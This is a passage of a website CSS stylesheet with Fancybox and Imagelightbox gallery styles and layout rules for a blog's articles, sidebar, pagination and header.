.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.logo-img { margin-bottom: 1.57895rem; }

.subheading { font-family: arno-pro-display, arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 1.68421rem; }

.green-box { background-color: #F4F7F5; border-radius: 0.52632rem; -webkit-box-shadow: 0 0.15789rem 0 #00000025; box-shadow: 0 0.15789rem 0 #00000025; padding: 1.05263rem 1.05263rem 0.52632rem; margin-bottom: 1.05263rem; }

.green-box p { margin-bottom: 1.05263rem; }

.green-box.profile { position: relative; top: -1.57895rem; max-width: 27.15789rem; margin: 0 auto 0; width: 100%; max-width: 300px; text-align: center; z-index: 5; padding: 30px 10px 1px; }

.green-box.profile p { font-size: 1.05263rem; }

.green-box.profile a { font-size: 0.89474rem; }

@media print, screen and (min-width: 64em) { .green-box { padding: 3.68421rem 1.57895rem 2.63158rem; }
  .green-box.profile { top: -2.63158rem; margin: 0 auto -1.05263rem; }
  .green-box.profile p { font-size: 1.26316rem; } }

.profile-info { text-align: left; }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .banner.sliding-gallery-banner .content-text > .flex-control-nav > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .banner.sliding-gallery-banner .content-text > .flex-control-nav > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .row > .large-6:nth-child(2n + 1), .banner.sliding-gallery-banner .additional-content-area > .row > .flex-control-nav > .large-6:nth-child(2n + 1), .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .flex-control-nav > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .row > .large-6:nth-child(2n + 2).large-order-1, .banner.sliding-gallery-banner .additional-content-area > .row > .flex-control-nav > .large-6:nth-child(2n + 2).large-order-1, .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .flex-control-nav > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 2.10526rem; padding-left: 0.78947rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .banner.sliding-gallery-banner .content-text > .flex-control-nav > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .banner.sliding-gallery-banner .content-text > .flex-control-nav > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .row > .large-6:nth-child(2n + 2), .banner.sliding-gallery-banner .additional-content-area > .row > .flex-control-nav > .large-6:nth-child(2n + 2), .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .flex-control-nav > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .row > .large-6:nth-child(2n + 1).large-order-2, .banner.sliding-gallery-banner .additional-content-area > .row > .flex-control-nav > .large-6:nth-child(2n + 1).large-order-2, .banner.sliding-gallery-banner .additional-content-area > .flex-control-nav > .flex-control-nav > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 2.10526rem; padding-right: 0.78947rem; } }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.94737rem; font-weight: 300; margin-bottom: 0.52632rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.94737rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.84211rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.57895rem 0; padding: 0 1.57895rem 1.57895rem; }

.h3-box h3 { margin: 0 -1.57895rem 1.05263rem; padding: 0.63158rem 1.57895rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #F4F7F5; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.05263rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.57895rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.57895rem; float: left; } }

.innerframe { outline: 30px solid rgba(255, 255, 255, 0.2); outline-offset: -30px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.52632rem 1.57895rem; text-align: center; color: #000; }

.button { text-decoration: none; text-transform: uppercase; line-height: 1.4; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.image-wrapper { position: relative; margin: auto; padding-top: 15.78947rem; overflow: hidden; width: 100%; max-width: 18.42105rem; }

.image-wrapper::before { content: ""; background-color: transparent; outline: 30px solid rgba(255, 255, 255, 0.2); outline-offset: -30px; width: 100%; height: 100%; top: 0; left: 0; position: absolute; z-index: 5; }

.image-wrapper img { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100%; height: auto; }

.location { background-color: #064E5F; color: #fff; border-radius: 0.52632rem; width: 100%; max-width: 33.15789rem; margin: 0 auto 1.57895rem; overflow: hidden; }

.location a { color: #fff; font-weight: 600; font-size: 1.36842rem; text-decoration: underline; }

.location a:hover, .location a:focus { color: #beafa9; }

.location-info { text-align: center; padding: 1.05263rem 1.57895rem 2.10526rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.57895rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.57895rem 0; }

.downloads_ind_table { width: 15.78947rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.21053rem !important; height: 4.21053rem; }

.articles-list article, .articles-primary { margin: 0 0 1.57895rem; padding: 0 0 1.57895rem; border-bottom: 1px solid #064E5F; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.21053rem 0.31579rem; margin: 0 0.21053rem 0 0; border: 1px solid black; background: #03272f; }

.paged-results a.page-notselected { padding: 0.21053rem 0.31579rem; margin: 0 0.21053rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #03272f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.57895rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.57895rem 0.78947rem; }

.blog-page.content .content-sub-text { padding: 0.78947rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.57895rem 0.78947rem; }
  .blog-page.content .content-sub-text { padding: 0.78947rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.10526rem 0.52632rem 2.10526rem 0.52632rem; }
  .blog-page.content .content-sub-text { padding: 2.10526rem 0.78947rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.10526rem 0.52632rem 4.21053rem 0.52632rem; }
  .blog-page.content .content-sub-text { padding: 2.10526rem 2.10526rem 0 2.10526rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 19px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.57895rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #843626; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.78947rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #993F2C; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.15789rem; font-weight: 400; line-height: 1.3; margin: 0 0 0.52632rem; }

.blog-page .article-snippet { color: inherit; font-size: 19px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #993F2C; }
  .blog-page .main-article .article-preview { padding: 0.52632rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.26316rem; }
  .blog-page .main-article .article-heading { font-size: 1.78947rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.57895rem; font-size: 1.15789rem; font-weight: 300; }

.blog-nav-menu.row, .banner.sliding-gallery-banner .blog-nav-menu.flex-control-nav { margin-right: -0.13158rem !important; margin-left: -0.13158rem !important; }

.blog-nav-menu > * { margin-bottom: 0.26316rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13158rem; padding-left: 0.13158rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F5F1F0; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #EAE5E3; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.26316rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.89474rem; padding: 0.26316rem 0.52632rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 2.89474rem; padding-right: 2.89474rem; font-size: 19px; background: #F5F1F0; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #064E5F; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #064E5F; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #064E5F; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #064E5F; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #064E5F; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.57895rem; line-height: 1; background-color: #F5F1F0; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.94737rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAE5E3; color: #000; }

.blog-article-nav hr { margin: 0.78947rem 0; border-top: 1px solid #EAE5E3; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F5F1F0; color: #002222; font-size: 0.84211rem; font-weight: 300; padding: 0.15789rem 0.42105rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #EAE5E3; color: #fff; }

.blog-pagination a.active { background-color: #064E5F; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.57895rem; border-bottom: 1px solid #EAE5E3; }

.post-info { margin: 0 0 0.78947rem; font-size: 0.84211rem; }

.post-image { margin: 0 0 1.57895rem; }

.post-text { margin: 0 0 1.57895rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #993F2C; font-size: 0.84211rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #843626; }

.sidebar-heading { margin: 0 0 1.05263rem; padding: 0.26316rem 0.78947rem; font-size: 1.15789rem; font-weight: 400; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; color: #fff; background-color: #064E5F; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.26316rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.52632rem; margin-bottom: 1.05263rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.52632rem; margin-right: -0.52632rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.05263rem; } }

ul.blog-categories { margin: 0 0 1.05263rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.21053rem 0; border-bottom: 1px solid #064E5F; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .announcement { text-transform: uppercase; letter-spacing: 2px; font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: clamp(0.63158rem, 2vw, 0.73684rem); font-weight: 400; background-color: #064E5F; color: #fff; padding: 0.42105rem; }

header.page-header .announcement a { color: #fff; }

header.page-header .announcement span { white-space: nowrap; }

header.page-header > .row, .banner.sliding-gallery-banner header.page-header > .flex-control-nav { max-height: 8.42105rem; height: 100%; -webkit-transition: .3s; transition: .3s; overflow: hidden; }

header.page-header.is-stuck > .row, .banner.sliding-gallery-banner header.page-header.is-stuck > .flex-control-nav { max-height: 0; }

header.page-header .branding { text-align: center; }

header.page-header .logo { margin: 0.78947rem 0; }

